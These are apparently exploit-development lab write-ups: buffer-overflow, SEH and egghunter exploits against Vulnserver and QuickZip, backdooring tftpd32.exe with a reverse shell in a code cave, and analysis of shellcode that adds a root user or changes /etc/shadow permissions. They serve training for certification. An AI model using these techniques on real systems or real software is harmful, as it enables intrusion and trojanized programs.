Vulnserver.exe is meant to be exploited mainly with buffer overflows vulnerabilities. More info about this application and where to download it can be found here:
We get the initial crash using the following fuzzer.
...and we get a pretty vanilla EIP overwrite buffer overflow.
Calculating the offset as usual using Metasploit's pattern_offset.rb and pattern_create.rb
We have our offset value so at this point we will need to find JMP ESP address and redirect EIP to it. We will use address 0x625011AF.
Note that you can use Immunity Debugger's mona.py or just search it manually.
Updated POC with the offset value and JMP ESP address.
As we examine the crash in Immunity Debugger, we can see the correct offset value and hit our JMP ESP address however, once the jump is taken, our Cs have been truncated. As a result, this only gives us a space of about 20 bytes.
That said, we will use the C buffer space to do a reverse jmp to A's address space which allowed for roughly about 66 bytes of address space.
Reverse jump EB B8 and will jump as from address 0x00D0F9E0 to 0x00D0F99A
We update and send our exploit...then take the jump.
Once again, we examine the crash and see that we have successfully landed on A's address space.
Stolen from purpl3f0xsec...the diagram below shows how the socket connection is established between the client and the vulnserver.
Basically, we will utilize (reuse) the recv() function call. The idea is to utilize the established socket() connection and use the recv() as the first stage payload. Once the recv() function is up and running, we will then send our second stage payload.
The second stage payload will not overflow the buffer so it will not get truncated.
To set up recv(), we need the following parameters.
Socket = socket
descriptor
Buffer = memory
location for our second stage payload
BufferSize = memory
space allocation for our second stage payload
Flags = Socket
flags…can be set to Null
These are the parameters will need to be pushed to the stack (don't forget reverse order).
Before I populated the parameters, I grabbed the address of recv() which can be done by going in to the .text entry point and if we scroll down, we will find the functions.
Address 0x00401953 has the recv() but if you double click it...it shows the actual address which is 0x0040252C
I set a breakpoint at address 0x0040252C.
Once we hit our breakpoint, if you look at the stack, we can see the parameters that are currently loaded in the stack.
Note that at this point...both EAX and EBX registers have the socket descriptor value of 0x00000050. This is because of the instructions at these addresses: 0x0040194A and 0x00401950
0x0040194A
- MOV EAX, DWORD PTR SS: [EBP-420]
This is a pointer to [EBP-420] so whatever the value loaded in [EBP-420] gets mov into EAX
We can see that EBP currently points to address 0x00EEFF88 so subtracting 420 should get us to the address that holds the socket descriptor.
As expected, if we jump to address 0x00EEFB68...we can see the value 0x00000050 loaded in.
Now, address 0x00401950 has the following instructions..
0x00401950 - MOV DWORD PTR SS:[ESP], EAX
This basically just loads the socket descriptor value stored in EAX, to the the [ESP] pointer. We can verify this by following ESP in the stack which currently points to address 0x011CF9E0
Next, we will load the value of socket descriptor to EAX. ASLR is enabled we will to do some math and ee will use ESP's address as a reference point.
We know that EBP register holds the socket descriptor located at address 0x00EEFB68. This means that we will need to do following:
0x00EEFB68 (EBP) - 0x00EEF9E0 (ESP) = 188 (in hex)
Great..so we will need to add 188 to ESP. We will do this by pushing ESP into stack, and pop it to EAX then add 188 to EAX. If our calculation is correct, we should have the socket descriptor address (0x00EEFB68) loaded to EAX.
We run the following instuctions:
PUSH ESP
POP EAX
ADD AX, 188
And we can see that address
00EEFB68 is now loaded in EAX which contains the socket descriptor value of
0x00000050 as shown in the stack.
Great...now we have the socket descriptor easily accessible!
Re-aligning ESP
At this point, we will have to re-align ESP so that we don't arbitrarily overlap with our first stage instructions. As we push more instructions to the stack, especially in a small address space, we risk overlaping our first stage with ESP.
That said, we need to move our ESP below where our first stage will be loaded.
We use the following instructions to adjust ESP:
SUB ESP, 6C ;SUB 108 from ESP
This makes ESP points to 0x00EEF974
***Note that towards the end of the exploit development, I found that ESP needed to point directly below the recv() parameters. That meant I had to adjust ESP and only subtracted 64 which pointed it to address 0x00EEF97C instead.
At this point, we have accomplished the following:
1. Located the address for the recv() function
2. Located the address that holds the socket descriptor value
3. Loaded the socket descriptor value to EAX
4. Aligned the stack to ensure our first stage does not overlap with ESP
Now we are ready to populate the parameters for our recv() function call.
Note that we need 4 parameters for the this function call pushed to the stack in reverse order.
0x1 - Param #4 (Flags)
Since we are not setting any flags, we will set this parameter to NULL.
Using the EBX register...we zero it out using XOR instruction before pushing it to the stack
XOR, EBX, EBX
PUSH EBX
0x2 - Param #3 (Buffer Size)
For the buffer size, I picked about 1024 bytes of buffer space which is a lot more than what we need.
Utilizing the EBX register again which is already set to zero...we will add 400 (in hex) to it.
ADD BH, 4
PUSH EBX
0x3 - Param # 2 (Buffer Location)
I initialy pointed the buffer location to beginning of the Cs (0x00EEF9E4), however, it didn't work so I had to point it directly right after the four parameters. In this case, the buffer location has to be pointed to address 0x00EEF97C
We can use the ESP address again...load the address into EBX then do some math which in this case I had to add 120 to ESP (HEX 78)
PUSH ESP
POP EBX
ADD EBX, 78
PUSH EBX
0x4 - Param #1 (Socket Descriptor)
Finally, for the socket descriptor we will need to access the value currently stored in EAX (not EAX address itself)
EAX is still pointing to 0x00EEFB68 that holds the socket descriptor value of 0x00000050
We can simply push the value stored in EAX using the following instruction:
PUSH DWORD PTR DS:[EAX]
...and we are done with the parameters.
At this point, we should have the following parameters.
Socket descriptor = 0x00000050
Buffer location =
beginning of our C's (NOTE: this was adjusted to address 0x00EEF97C)
Buffer size = 400
(1024 in dec)
Flags = 0
Calling the RECV()
With the parameters set, we are now ready to call our RECV() function. Note that RECV() function is at adddress 0x0040252C
We simply use an
arbitrary address such as removing the null bytes and adding 90 for the lowest
byte: 0x40252C90 instead of 0x0040252C
So we move this
arbitrary address to EAX:
MOV EAX, 40252C90
Then we shift to
right by 8 bits which removes the last 8 bits (0x90) and adds 00 to the first 8
bits
SHR EAX, 8
Finally, we simply
CALL EAX
Here just right before
we execute CALL EAX, we can see that it currently points to the recv() address
That is the entire first stage...and we update our POC as shown below
We
fire up the exploit one more, step through the stager, and we can see that we
have all 4 parameters ready to go…they are followed with the address of where our
payload will be loaded.
Second Stage / Reverse Shell
With our RECV() function ready, we can send our second stage payload.
We update our POC and see if we can add the Ds to memory.
Noe that I added a sleep(5) in between first and second stage. This ensures that our RECV() fucntion is ready before we send the second stage payload.
Here we can see that we have successfully loaded our Ds to memory at address 0x011EFD7C or 0x00EEFD7C (note ASLR).
We then replace the Ds with an actual reverse shell, fire up the exploit, and we get a reverse shell!
This blog will go over on how to backdoor windows executable. The intent is to show how a windows PE can be hijacked and introduced a reverse shell while still allowing the executable to maintain its functionality. We will go over how ASLR provides security feature that randomises the base address of executables/DLLs and positions of other memory segments like stack and heap. This prevents exploits from reliably jumping to a certain function/piece of code.
This is why you shouldn't trust any executables that you are introducing to your system without verifying its source or checksum.
tftpd32.exe - is free, open-source TFTP server that is also includes a variety of different services, including DHCP, TFTP, DNS, and even syslog and functions as a TFTP Client as well
PsExec.exe - is a command-line tool that lets you execute processes on remote systems and redirect console applications' output to the local system so that these applications appear to be running locally.
There are basically two (or more?) ways to get a code cave (1) Find available address space and (2) add a new executable section.
"The concept of a code cave is often employed by hackers and reverse engineers to execute arbitrary code in a compiled program. It can be a helpful method to make modifications to a compiled program in the example of including additional dialog boxes, variable modifications or even the removal of software key validation checks. Often using a call instruction commonly found on many CPU architectures, the code jumps to the new subroutine and pushes the next address onto the stack. After execution of the subroutine a return instruction can be used to pop the previous location off of the stack into the program counter. This allows the existing program to jump to the newly added code without making significant changes to the program flow itself."
(1) Finding a code cave using backdoor-factory
(2) Using LordPE to add a new executable section.
For this blog, we will add a new section. As seen above, I added a section with 1000 virtual size, raw size 400. Also note that virtual offset is 0004B000 as we will need this value to calculate the Relative Value Address (RVA). Since ASLR is enabled, we will use RVA in order to dynamically do our jumps and address redirections.
0x1 - Entry point and New Section address
Using immunity debugger, we get the address of the new section (from this on this will be called code cave)
We can see that the address is currently pointing to 010AB000, however, the 2 higher-bytes of the adressare irrelevant due to ASLR.
We can see the entry point once we open up tftpd32.exe in immunity debugger and verify the memoy map. We will be hijacking the first instruction to make the jump to our code cave. Also, note that we will need to reintroduce these two instructions after the backdoor.
If ASLR was not enabled, we could have easily done a jmp010AB000. That said, we will need to do some calculations to always hit the code cave regardless if its address is randomized.
To calculate the RVA, we will need the virtual offset and the entry point.
4B000 (VOffset) - 1208C (EntryPoint) = 3 8F74. This mean that we will do a jmp 38F74.
Using nasm_shell.rb, we generate the following opcodes.
Our first instruction will be updated with E9 6F8F0300 which will do a jump to our code cave.
...if we reload the program, ASLR kicks in as we can see the higher 2 bytes have changed. The same opcodes but different address.
We take the jump and it lands us to the beginning of our code cave.
0x2 - Backdoor/Reverse Shell Code
Once in our code cave, we will add a Metasploit reverse shellcode
We will create the payload in hex format and binary copy it to the program using immunity debugger.
Before the reverse shell can be copied, all the registers and flags have to be said which can be done with PUSHAD and PUSHFD instructions. This is needed to maintain the integrity of the original program execution.
Once reverse shellcode is added, registers and flags are restored to their original state using POPFD and POPAD. However before that, we need to adjust the value of ESP to point it to the original stack/ESP value.
In my case, here are the ESP values
Before shellcode: 0025F908
After shellcode: 0025F70C
We will need to add 1FC to the ESP to align it, then execute the POPFD and POPAD instructions to restore the registers and flags
At this point, if we add a breakpoint at the end of our shellcode and run the program...we should get a reverse shell to our Kali netcat listener.
As you can see that we have successfully hijacked code execution and redirected it to our code cave containing our reverse shellcode.
0x3 - Restoring Original Program Instructions
Remember the two instruction at the entry point before they were hijacked.? We will now need to restore these two instructions so the program can run as intended.
Keep in mind that we are still dealing with ASLR which means we will need calculate the RVA once again.
0096 BF15 - 0095
0000 = RVA 1 BF15 (this will be our CALL RVA_1 BF15) (additional offset by 10000)
0096 2091 - 0095
0000 = RVA 1 2091 (this will be our JMP RVA_1 2091) (additional offset by 10000)
At address 010AB169 or RVA 4B169
(virtual offset + 169)
RVA_4B169 - RVA_1
BF15
At address 010AB16E or RVA 4B16E
(virtual offset + 16E)
RVA_4B16E- RVA_1
2091
Add these instructions or opcodes as shown below:
And we are done...somewhat.
0x4 -WaitForSingleObject
Our reverse shell calls the WaitForSingleObject function which pushes an ESI value of -1. As a result, tftpd32.exe will not execute until we exit the reverse shell. This mean that we will need to change the ESI value from -1 to 0.
We will trace code execution in immunity debugger using 'Trace Over' command.
Line 5 has DEC ESI instructions which makes ESI = FFFFFFFF. This means that all we need to do is cancel the DEC ESI instructions (making it NOP works just fine)!
We should now be able to successfully execute the program while it also simultaneously sends a reverse shell to Kali.
This is another SEH based buffer overflow with an egghunter implementation. A more detailed explanation that I wrote about an egghunter implementation can be found here: https://www.pyt3ra.com/2020/03/slae-assignment-3.html
You can find numerous write-ups about this vulnerability and exploit it. This buffer overflow vulnerability gives us a good mix of shellcode encoding due to restricted characters as well as how to implement an egghunter.
I'm doing this as part of my preparation of Offensive Security Certified Expert (OSCE) certification
0x0 - Setup
Our Proof-of-Concept creates a .zip file that we will access using QuickZip.
0x1 - Fuzzing
As usual, step one in exploit development is fuzzing. This allows us to examine how the program responds when we introduce a buffer (oversized) to it.
We will be using the fuzzer from corelan as shown below.
We examine the crash using immunity debugger and we can see that have successfully overwritten the SEH handler with 41s.
0x2 - Calculating the offset
We will utilize Metasploit's pattern_create.rb and pattern_offset.rb
First, we create unique characters of 4068 bytes and update our POC
We check the SEH chain after the crash to get the offset values
SEH: 6B41396A
nSEH: 41386A41
Second, we calculate these values using pattern_offset.rb
Finally, we update our POC and verify if these values are correct.
If everything is correct, we should see Bs at byte 294 and Cs at byte 298.
Our values are correct as we see the 43s and 42s overwrite both SEH and nSEH respectively.
0x3 - Verifying Restricted Characters
At this point, we are now ready to find an address to redirect the SEH handler. However, before we waste our time looking for an address, we will need to verify first if there are restricted characters.
First, I worked on the first 128 bytes (x01 to x7F)
I sent the characters to the program and carefully watching how the program responds to the characters. If it gets mangled/truncated/updated, then it's a bad character.
After numerous tries, I was able to narrow down the restricted characters to the following:
'\x10\x0f\x14\x15\x2f\x3d\x3a\x5b'
Updated POC below:
Second, I worked with the other 128 bytes (x80 to xff)
Interestingly, hex characters 80 and above are changed to an arbitrary hex character.
I sent the following characters...
...and we see the following conversion in Immunity Debugger
The table below shows the conversion (not a complete list).
0x4 - POP-PO-RET address!
Now that we know which characters are not allowed, we are ready to find a POP-POP-RET address.
Lucky for us, Immunity Debugger's mona.py module enables an easier way to find a POP-POP-RET address.
There were multiple addresses found.
Although not ideal since it has null bytes, we will be using address 00435133
We can verify that this is indeed a POP-POP-RET address by searching for it.
We can update our POC with this address and see if our SEH handler gets redirected to it.
Note that the address has to be in little-endian.
We fire up the POC and we have successfully redirected the SEH handler as shown below:
…once we take the
pop-pop-ret, we then get redirected to our nseh values (EBs)
Note that
ourDs are nowhere to be found now,
however, our As are easily accessible which is just right above our nSEH. This means our initial jump will have to
be a reverse jump to the beginning of our As that should get us at least 127 bytes of address space to further jump to a bigger space (Ds location)
0x5 - First Jump
Normally, we would be able to easily to a reverse jump short 80 (EB 80). However, note that any hex character of 80 or over is restricted and converts to a different hex character.
Due to restricted characters, we will need to carve out our egghunter shellcode so I will be using the
egghunter shellcode that I used for OSCE prep (I spent way too much time carving them).
Also, note that I did
another EB 83 at the beginning of our second jump to allow another 120+ bytes of
address space as I noticed that the first jump wasn't enough space
Before we can start
carving out the egghunter shellcode, we will need to align the ESP to point to the
space below our first EB 08at address
0012FB8D--this is where our egghunter shellcode will be decoded.
We can see that ESP is currently pointed at 012F574 and we want to point to 0012FB8D
We will need to add 1561 to ESP
To align ESP, we need the following instructions:
PUSH ESP
POP EAX
ADD AX, 619
PUSH EAX
POP ESP
Keep in mind that we still need to avoid restricted characters...fortunately, the opcodes that correspond to these instructions are not restricted
We execute the following instructions and we can see that our ESP now points to 0012FB8D
Again, we update our POC with our initial ESP realignment which will be the beginning of our egghunter shellcode
With our ESP aligned to where we want it to point....we can start carving out our egghunter shellcode.
Here's the original egghunter shellcode broken down into 4 bytes
#original egg hunter
shellcode
\x68\x81\xcA\xFF
\x0F\x42\x52\x6A
\x02\x58\xCD\x2E
\x3C\x05\x5A\x74
\xEF\xb8\x54\x30
\x30\x57\x8b\xFA
\xAF\x75\xea\xAF
\x75\xE7\xFF\xE7
We will be using the EAX register to carve out the egghunter. Note that we need to zero out EAX first before we execute SUB instructions. We start from the last 4 bytes and work our way up.
This whole carving thing is straight black magic...it never ceases to amaze me.
#\x75\xe7\xff\xe7
#using hex/dword in
windows calc
#0 - E7FFE775 = 1800
188B
#7950 5109 + 7950
5109 + 255F7679 = 1800 188B
#0 - 07950 5109 -
79505109 - 255F7679 = E7FFE775
These 4 bytes are
encoded by doing some SUB instructions on EAX, then it gets pushed to the
stack, and then they get decoded at the ESP address.
We will be doing this for the other 28 bytes
#\xaf\x75\xea\xaf
#using hex/dword in
windows calc
#0 - AFEA75AF = 5015
8A51
#71094404 +
71094404 + 6E03 0249 = 5015 8A51
#0 - 71094404 -
71094404 - 6E03 0249 = AFEA75AF
\x30\x57\x8b\xfa
#using hex/dword in
windows calc
#0 - FA8B 5730 = 0574
A8D0
#55093131 +
55093131 + 5B62 466E = 0574 A8D0
#0 - 55093131 -
55093131 - 5B62 466E = FA8B 5730
\xef\xb8\x54\x30
#using hex/dword in
windows calc
#0 - 3054 B8EF = CFAB
4711
#56316666
+56316666+ 2348 7A45 = CFAB 4711
#0 - 56316666- 56316666- 2348 7A45 = 3054 B8EF
At this point, we
have successfully carved out the first 16 bytes of our egghunter shellcode.
Note that we are
getting close our second EB 83 jmp…we will
need to jump over this to get to the next 127 bytes of address space
I made a mistake on
the ESP realignment that resulted in wasted address space. ESP should have been pointed to the end of our 41s as the stack grows bigger,
the address becomes smaller.
This means we need ESP to be
pointing at address 0012FBAC
Adjusted ESP alignment
This gives us about
extra 32 bytes of address space….every byte counts!
We finish up the
first 128 bytes by adding the first half of our zero_out_eax instructions and
adding a jump short 10 bytes to go over the second EB 83 (I think we could have looped around too and just overwrite the first 16 bytes of our egghunter shellcode).
Our jump short brings
us from address 0012FB2F to 0012FB3B and we successfully get over the second EB 83
Now we continue encoding the rest of our egghunter shellcode
#\x3c\x05\x5a\x74
#using hex/dword in
windows calc
#0 - 745A053C = 8BA5
FAC4
#41214433 + 41214433
+ 0963 725E = 8BA5 FAC4
#0 - 41214433 -
41214433 - 0963 725E = 745A053C
#\x02\x58\xcd\x2e
#using hex/dword in
windows calc
#0 - 2ECD5802 = D132
A7FE
#657F3165 + 657F3165
+ 06344534 =D132 A7FE
#0 - 657F3165 -
657F3165 - 06344534 = 2ECD5802
Finally, we hit our last 4 bytes
That completes our
egghunter shellcode…with literally 6 bytes left to spare with our address space
To test if our egghunter can find our egg, we add our egg
"T00W" to the beginning of our Ds…and see if we can find it
...and we are successful. We found our Ds address space.
0x7 - Shellcode time!
I created a calc shellcode to see if we are able to pop a shellcode.
We go through our egghunter and add a breakpoint right before the jmp edi instruction and we can see that edi points to the beginning of our calc shellcode
Everything looks good, however, our shellcode just keeps on crashing the program and not spawn a calc.exe
After spending research, it looks like the ESP has to be realigned.
We align ESP with the address of EDX....then make it divisible by 4
PUSH EDX
POP ESP
AND, ESP FFFFFFF0 ----> make ESP divisible by 4
I update the
shellcode to a reverse shell…pop the exploit one more time and we get a reverse shell
Vulnserver.exe is meant to be exploited mainly with buffer overflows vulnerabilities. More info about this application and where to download it can be found here:
For the LTER command, there are two ways to exploit the buffer overflow vulnerability, however, both exploits will have similar restricted characters
- Part 1: Vanilla Buffer Overflow w/ Restricted Characters
- Part 2: SEH base Buffer Overflow w/ Restricted Characters.....click here for Part 2
Let's get started...
Fuzzing
Similar to the GMON write-up, I used boofuzz to do the initial fuzzing.
...and after crashing the program, we recreate the crash using the follow Proof-of-Concept
We get a pretty vanilla buffer overflow where the EIP has been overwritten with 41s
Also note that ESP currently points to our buffer. This is key once we figure out an address to redirect our EIP
Now we will need to determine our offset and see exactly which part of our buffer overwrites the EIP register.
As usual, this is accomplished using Metasploit's patter_create.rb to generate 3000 unique characters.
Update our POC with our unique characters, send the exploit, and examine the crash in immunity debugger.
Here we can see that EIP has been overwritten with the following values: 386F4337
Metasploit's pattern_offset.rb can be used to determine the offset with this value.
Once we determine the offset, we update our POC again
We send the POC one more time and examine the crash...if our offset is correct, EIP should be overwritten with x42s
In this case, we can see 42424242 were successfully loaded into the EIP register
Finding bad characters
Now that we are able to redirect our EIP...we will need to find an address to redirect the EIP. Since we know that ESP register points to our buffer, we will be looking for a JMP ESP address.
However, before we choose an address, we will need to verify if there are any bad characters.
We update the POC with the following 256 unique hex characters
After running a few
test, it's verified that anything over 7F is being subtracted by 7F as we can
see below in our dump….such that x80 -
x7F = x01
This means we will
not be able to use any hex characters over 7F
Now we will need a
call esp or jmp esp address…this will ultimately call our 'Cs' where our reverse shell will be loaded while Kkeeping in mind the restricted characters. We find the following address using mona.py in immunity debugger
FF E4 = jmp esp
Address: 62501203
We can verify this address is a JMP ESP by searching it
At this point, we can updated our EIP to redirect to this JMP ESP address
As we follow the crash in immunity, we can see that EIP has been successfully overwritten with our JMP ESP address
...once we take the JMP ESP, we are redirected to the top of our Cs
Reverse shell time!
We will need to create our revere shell to encode it with x86/alpha_mixed in order to avoid the restricted characters
We update our POC
one last time
Again we follow the jmp
esp and we hit the beginning of our reverse shell. We let the code execution continue and successfully get a reverse shell in our Kali listener.
Vulnserver.exe is meant to be exploited mainly with buffer overflows vulnerabilities. More info about this application and where to download it can be found here:
At this point we have successfully done the following:
1. Successfully produced a crash to the program with the buffer we provided
2. Calculated the offset values for address redirection
3. Found all the restricted characters
POP-POP-RET...the key to SEH Based Buffer Overflow Vulnerabilities
I will be using the same POP-POP-RET address from the Vulnserver.exe (GMON) write-up
Updated the POC with the following values...I also added some nopes for the other 4 bytes
We cannot forget about the restricted characters (hex 80 to FF)
We
get a crash, however, we can see that our POP-POP-RET address has been changed
to 625010B4 to 62501035 where the last byte has been changed (B4 - 7F = 35)
Also note, that our 90s have been changed to 11 (90 - 7F = 11)...we will worry about this part later
We found another POP-POP-RET address
Again, we update the POC with this new POP-POP-RET address
We fire up the POC and set a breakpoint in immunity. As we check the SEH chain plugin, we can confirm that we were able to redirect the SEH handler to the address 6250120B
We allow the execution and hit our breakpoint
We
step through the POP POP RET instructions, and we hit our first entry (x90s) or
in this case, x11s (90 - 7F)
First Jump
After we are redirected to the pop-pop-ret address we are then sent to the 4 bytes right before it. We will have to use these 4 bytes to get our first jump
For
the first jmp we will use the jnz conditional jump and fill the extra bytes
with inc eax. With GMON we used EB 09 or jmp 9
bytes, however, EB is unusable since it is one of the restricted characters.
At this time, eax is currently 0x00000000 so I used the inc eax (41) to disable the ZF. Then do the jump-if-not-zero (jnz) instruction
This jumps pass our SEH handler address…also, note that if we follow it in the dump that we can see we only have 48 bytes of address space…not enough for a reverse/bind shell.
Second jump
Now we have 48 bytes
that we can use to do our second jump while keeping in mind the restricted characters
To circumvent the restricted characters, we will be 'carving' our shellcode with SUB instructions
First, we
will need to realign our stack so that we will know where our decoded jump will
show up. In this case, we want our decoded jump opcodes just below our first jump at the following
address:
Before we carve it out, we have to realign ESP to address 00E9FFF8 which can be done with the following instructions:
(1)
push esp
pop eax ;move the value of esp to eax
add ax, 0d75 ;add 3445 to eax
add ax, 0465 ;add 1125 to eax
push eax ;push new eax value to the stack
pop esp ;move the value of eax to esp
Note that after we do this, we will need to zero out eax for shellcode carving to work
There are multiple ways to zero out eax (i.e. xor eax, eax), however, this will not work due to restricted characters
We will use the AND operator using the following values
For our second jump, we will be using a reverse short jump: EB 80
In order to carve out EB 80 we use the following values:
\xeb\x80\x90\x90 = 6464 7F15
0 - 909080EB = 6F6F7F15
32103355 + 32103355 + 0B4F 186B = 6F6F7F15
0 - 3210 3355 - 3210 3355 - 0B4F 186b = 909080EB
We will do SUB operations with these values then push the result to the stack
After everything is said and done, our second jump will look like this
We execute our updated POC and trace code execution in immunity debugger
Here we can see that our second jump instructions starts at address 00EFFFD1 and then the EB 80 instructions are carved at address 00EFFFFA
Once we take the jmp short 80h, we get another 72-byte address space that we can work with. This can be seen in our hex dump at address 00EFFF7C
Third Jump
After the second jump, the address space is still not big enough for reverse or bind shell...which means we will need to do another jump.
As usual, we will need to realign ESP to set where are decoded instructions will be saved. In this case, ESP currently points at address 00FAFFFD and we would like to point it to 0FAFFAE.
After we store the value of ESP to EAX we execute the following SUB instruction
SUB AL, 4F (00FAFFFD - 4F = 0FAFFAE)
We then pop this address back to ESP
After
we run the following instructions, we can see that ESP points to address
00FAFFAE…this is where our decoded jump instructions will be stored
For the third jump, we will be using the following instructions:
\x81\xec\x48\x0d\x00\x00
(SUB ESP, 0DA0)
\xff\xe4 (JMP ESP)
00FAFFAE - 0DA0 = 00FAF20E
00FAF20E is the address that is just below the beginning of our buffer....this will give us about 3400+ bytes worth of address space for our final shellcode
We will be carving 4 bytes at a time beginning at the lowest 4 bytes (since this will be pushed into the stack in LIFO manner)
As usual, we zero out EAX first then carve the instructions using SUB instructions before EAX gets pushed into the stack
Here we can see our 4 bytes getting decoded at address 00D0FFBF
...we carve out the next 4 bytes
...and follow the instructions being decoded
This completes our
third as we can we have success decoded our next jump instructions @ address
00D0FFBB:
SUB ESP, 0D48
JMP ESP
We continue code execution to get to our SUB ESP and JMP ESP
Here
we can see that after the SUB instruction, our ESP point 00D0F273
We
take the JMP ESP and we are provided with 3000+ bytes of address space for our final
shellcode
Final Shellcode
At this point, we can use MSF to create a reverse shell encoded with alpha_mixed.
Also, note that we need to add BufferRegister=ESP to get rid of some restricted characters at the beginning of the shellcode.
Vulnserver.exe is meant to be exploited mainly with buffer overflows vulnerabilities. More info about this application and where to download it can be found here:
First off, we connect to the application to test its functionality--specifically, we will be testing the GMON command as shown below
Here is the boofuzz template/proof-of-concept that I used for fuzzing:
We fire up this python fuzzer and get a crash.
With boofuzz, it generates a fuzzing result that can be further accessed using a DB application. For this, I am using a sqlitebrowser that provides a nice SQLite GUI.
We can see in this result (line 24) that our fuzzer sent 5013 bytes before the crash occurred
Proof-of-concept
Here's the original proof-of-concept that I will be using throughout the exploit development
We will begin by recreating the crash using this POC
We fire up this POC and examine the crash in Windows Vista using ImmunityDebugger.
We successfully get a crash with our buffer of 41s.
Since this will be an SEH based buffer overflow, we look at the crash in SEH chain which shows that SEH handler address being overwritten with our 41s
After being able to successfully overwrite the SEH handler, we then need to figure out the correct offset. This can be done by feeding our POC with unique characters of 5100 bytes long.
We will be using Metasploit's pattern_create.rb as shown below.
We then update our POC with the following unique chars and again fire up our exploit.
The POC successfully crashes the vulnserver.exe program again and follow the crash in immunity.
Here we can see that SEH has been overwritten with the following values:
326E4531 & 45336E45
We can use these two values to calculate the offset using Metasploit's pattern_offset.rb
Note: Immunity Debugger's mona.py can also be used to create the pattern_create and pattern_offset
We get the following offset:
SEH: 3519
nSEH: 3515
We can use these offset values to update the POC one more time and recalculate our buffer
Again, we fire up the updated POC and examine the crash in immunity.
We can see that nSEH has been overwritten with x42s and the SEH has been overwritten with x43s
Redirecting the SEH Handler
At this point, we have successfully accomplished the following:
1. Fuzzed the vulnerable application given a long string of buffer
2. We have calculated the offset for the SEH Handler
One common way (or only way?) to exploit a buffer overflow vulnerability is using the POP-POP-RET
This is possible because when an application crashes and the SEH happens, our malicious buffer is loaded into the stack and the crash makes this buffer accessible using the POP-POP-RET sequence of instructions.
More information about POP-POP-RET can be found in this blog:
Bottom right of the immunity debugger crash below shows the current state of the stack after the crash
Our buffer is loaded at address 00FDF1F0 (note that addresses 00FDF1E8 and 00FDF1FC will need to be pop from the stack)
POP - 00FDF1E8
POP - 00FDF1FC
RET - 00FDF1F0 (returns our buffer)
Bad characters are no bueno
Before we look for a POP-POP-RET address and redirect our SEH Handler to it, we need to discover bad characters that will truncate or mangle our exploit.
Searching for bad characters can be accomplished by feeding 255 unique hex characters and follow code execution in immunity debugger to see it certain hex characters truncate or mangle our buffer
Again, execute our POC and trace code execution in immunity debugger.
Looking at the hex dump (bottom left), we can see the application took all 255 hex characters (0x01 to 0xff) which means that other than 0x00, all hex characters can be used.
Now we are ready to find any POP-POP-RET address. This can be done using the mona.py plugin in immunity debugger (I couldn't get it to work) or you can just do it manually by opening up the essfunc.dll and searching for these sets of instructions.
I found the POP-POP-RET at address 625010B4
Once again, we update our POC with the SEH Handler redirect address. We examine the crash by adding a breakpoint at address 625010B4 and see if we can hit the breakpoint for a successful redirection.
Note that the address has to be in little-endianformat. Also, we added a first jump (EB 06) and 2 NOPs.
We get a another crash, examine the SEH chain which shows our POP-POP-RET address and if we allow the exception to happen, we are successfully redirected to address 625010B4
We step through the POP-POP-RET codes and we then hit our first jump (EB 06).
...once we take the jmp and hit the address 00EFFF7D. This gives us roughly about 70 bytes of address space. This space is not enough to get a reverse or bind shellcode however, we can utilize this space to further jump.
For our second jump, I am using the following instructions which were straight from the OSCE course.
These instructions basically moves the address of EIP to ECX then 8 bytes of ECX gets decreased before the jump is taken.
These instructions can be created to a nasm file then objdump can be used to generate the opcodes.
Below shows these instructions and their respective opcodes
Note that at this
point, ecx points to address 00EFFD87. We step through the instructions, take the jump and follow the new EIP
00EFFD87 in dump which gives us a bigger address space…512 bytes to be exact
00EFFF8B - 00EFFFD87= 512 in decimal
We update our POC once again with these jump instructions and now we are afforded an address space big enough for our shellcode.
SHELL TIME!
We create a reverse shell.
We update our POC buffer one last time
We execute our POC
again and follow code execution in our debugger
And after taking our
second jump, we hit our NOPs and if we follow the eip in dump, we can see that
our encoded shellcode is just right below it.
If we continue code execution, we hit our shellcode and get a reverse shell in kali
Final POC
Conclusion:
Fuzzed the vulnerable application given a long string of buffer
We have calculated the offset for the SEH Handler
Determine if there are any bad characters
Found a POP-POP-RET address to access our buffer
Use the 4 bytes @ offset 3515 to do our first jump for a 70-byte address space
Use the 70 bytes address space for the second jump which gave us 512 bytes of address space
SLAE Assignment #6 - Polymorphic - Create a polymorphic version of 3 shellcodes from Shell-Storm - The polymorphic versions cannot be larger than 150% of the existing shellcode - Bonus: points for making it shorter in length than original
~~~~~~~~~//*****//~~~~~~~~~
0x1 - add root user (r00t) with no password to /etc/passwd
For this, we can focus on lines 6, B, 15 and 25, 2A, 2F. The following instructions correspond to the two syscalls: open() and write (). The open() opens /etc//passwd and write() writes r00t::0:0::: I was able to change the values by running add and sub operations. I could have changed r00t::0:0::: as well using XOR operations or getting rid of the push (replaced with mov) instructions, however, I would have exceeded the 150% of shellcode size limit.
Here's the original shellcode with the size of 29 bytes disassembled using ndisasm. Similar to 0x1, lines 3, 8, and D show the file name /etc//shadow which means this will be the focus with the polymorphism process. Line 14 shows the permission 0777 which could also be polymorphed using some add or sub instructions but I didn't do it base on the %150 shellcode size requirement.
For the polymorphism, I used a combination of similar technique from 0x1 plus a JMP-CALL-POP technique. I subtracted 0x11111111 from each dword and then dynamically loaded the new values to the stack. After they are popped, I added 0x11111111 to recover the original value before they pushed back into the stack again. The size of the new shellcode is 44 bytes.
SLAE Assignment #5 - Analysis of Linux/x86 msfpayload shellcodes
- Use GDB/ndisasm/libemu to dissect the functionality of the shellcode
~~~~~~~~~//*****//~~~~~~~~~
For this assignment, I will be using the first three Linux/x86 payloads generated by msfvenom (formerly msfpayload)
0x1 - linux/x86/adduser
A quick ndisasm gives us the following:
msfvenom -p linux/x86/adduser -f raw | ndisasm-u -
The first obvious ones are the 4-dwords:
push dword 0x64777373
push dword 0x61702f2f
push dword 0x6374652f
The following dwords (in little-endian) are the hex representation of /etc//passwd as shown below:
However, it is still unclear as to what is being done to the /etc//passwd file. I think this is where we can use gdb to see what system calls are being invoked.
I generated the shellcode from msfvenom, loaded it in shellcode.c, compiled and loaded in gdb.
Once loaded in gdb...we first set a breakpoint for shellcode: break *&code
We can see again the /etc//passwd in lines +15, +20, +25. We can also see several int0x80 (lines +7, +35, +86, +91) for the system calls. We can add breakpoints on these lines to see what system calls are loaded into eax.
Note: Here is a list of all the system calls with their corresponding call numbers found in /usr/include/i86-linux-gnu/asm/unistd_32.h
Syscall #1: eax has 46 or setgid() loaded to it.
setgid() call is pretty straight forward. This call sets a user's group id. In this case, the group id is set to 0 as seen in the first two lines. The function calls only require one argument, in this case 0 is loaded into ebx (mov ebx, ecx) as the argument.
root@kali:~/SLAE# id
